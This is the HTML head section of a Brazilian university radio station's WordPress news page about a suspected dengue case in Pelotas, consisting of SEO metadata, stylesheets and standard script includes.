

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/
body_size: 15847
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ru.ucpel.edu.br/xmlrpc.php">

<!-- Bootstrap core CSS -->
<link href="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

<!-- Custom fonts for this template -->
<link href="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">

<!-- Plugin CSS -->
<link href="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/magnific-popup/magnific-popup.css" rel="stylesheet">

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Secretaria de saúde monitora caso suspeito de dengue - Rádio Universidade - RU - UCPEL</title>
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Secretaria de saúde monitora caso suspeito de dengue - Rádio Universidade - RU - UCPEL" />
	<meta property="og:description" content="Paciente voltou de viagem a Torres (RS) com sintomas e está sob acompanhamento da SMS A&nbsp;Secretaria Municipal de Saúde (SMS)&nbsp;monitora a situação de um paciente suspeito de ter contraído&nbsp;dengue. O caso, que pode ser o primeiro registrado na cidade este ano, depende do resultado do exame realizado pelo&nbsp;Laboratório Central de Saúde Pública do Estado (Lacen)&nbsp;para [&hellip;]" />
	<meta property="og:url" content="https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/" />
	<meta property="og:site_name" content="Rádio Universidade - RU - UCPEL" />
	<meta property="article:publisher" content="https://www.facebook.com/RadioUniversidade1160Am" />
	<meta property="article:published_time" content="2023-01-27T14:46:35+00:00" />
	<meta property="article:modified_time" content="2025-10-21T06:48:05+00:00" />
	<meta property="og:image" content="https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CECILIA AFONSO" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@runiversidade" />
	<meta name="twitter:site" content="@runiversidade" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="CECILIA AFONSO" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#article","isPartOf":{"@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/"},"author":{"name":"CECILIA AFONSO","@id":"https://ru.ucpel.edu.br/#/schema/person/a9f2f7aca93b7a76b72fbc0efa328854"},"headline":"Secretaria de saúde monitora caso suspeito de dengue","datePublished":"2023-01-27T14:46:35+00:00","dateModified":"2025-10-21T06:48:05+00:00","mainEntityOfPage":{"@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/"},"wordCount":515,"commentCount":0,"publisher":{"@id":"https://ru.ucpel.edu.br/#organization"},"image":{"@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#primaryimage"},"thumbnailUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11.png","articleSection":["Pelotas"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#respond"]}]},{"@type":"WebPage","@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/","url":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/","name":"Secretaria de saúde monitora caso suspeito de dengue - Rádio Universidade - RU - UCPEL","isPartOf":{"@id":"https://ru.ucpel.edu.br/#website"},"primaryImageOfPage":{"@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#primaryimage"},"image":{"@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#primaryimage"},"thumbnailUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11.png","datePublished":"2023-01-27T14:46:35+00:00","dateModified":"2025-10-21T06:48:05+00:00","breadcrumb":{"@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#primaryimage","url":"https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11.png","contentUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2023/01/11.png","width":720,"height":440},{"@type":"BreadcrumbList","@id":"https://ru.ucpel.edu.br/2023/01/secretaria-de-saude-monitora-caso-suspeito-de-dengue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://ru.ucpel.edu.br/"},{"@type":"ListItem","position":2,"name":"Secretaria de saúde monitora caso suspeito de dengue"}]},{"@type":"WebSite","@id":"https://ru.ucpel.edu.br/#website","url":"https://ru.ucpel.edu.br/","name":"Rádio Universidade - RU - UCPEL","description":"Emissora da Arquidiocese de Pelotas","publisher":{"@id":"https://ru.ucpel.edu.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ru.ucpel.edu.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://ru.ucpel.edu.br/#organization","name":"Rádio Universidade - UCPel","alternateName":"RU - UCPel","url":"https://ru.ucpel.edu.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ru.ucpel.edu.br/#/schema/logo/image/","url":"https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU-icon.png","contentUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU-icon.png","width":852,"height":852,"caption":"Rádio Universidade - UCPel"},"image":{"@id":"https://ru.ucpel.edu.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RadioUniversidade1160Am","https://x.com/runiversidade"]},{"@type":"Person","@id":"https://ru.ucpel.edu.br/#/schema/person/a9f2f7aca93b7a76b72fbc0efa328854","name":"CECILIA AFONSO","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ru.ucpel.edu.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a3ab113d2401487129a08eed284906a890649adc58169d35cb149ef3abc3991?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a3ab113d2401487129a08eed284906a890649adc58169d35cb149ef3abc3991?s=96&d=mm&r=g","caption":"CECILIA AFONSO"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ru.ucpel.edu.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru.ucpel.edu.br%2F2023%2F01%2Fsecretaria-de-saude-monitora-caso-suspeito-de-dengue%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ru.ucpel.edu.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru.ucpel.edu.br%2F2023%2F01%2Fsecretaria-de-saude-monitora-caso-suspeito-de-dengue%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://ru.ucpel.edu.br/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ru.ucpel.edu.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ru.ucpel.edu.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tema-style-css' href='https://ru.ucpel.edu.br/wp-content/themes/radio-2024/style.css?ver=11943f41bbff0164a2b16847f32508f7' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://ru.ucpel.edu.br/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://ru.ucpel.edu.br/wp-includes/blocks/paragraph/style.min.css?ver=11943f41bbff0164a2b16847f32508f7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://ru.ucpel.edu.br/wp-includes/blocks/heading/style.min.css?ver=11943f41bbff0164a2b16847f32508f7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ru.ucpel.edu.br/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel='shortlink' href='https://wp.me/p5G9g8-aGY' />
	<style>img#wpstats{display:none}</style>
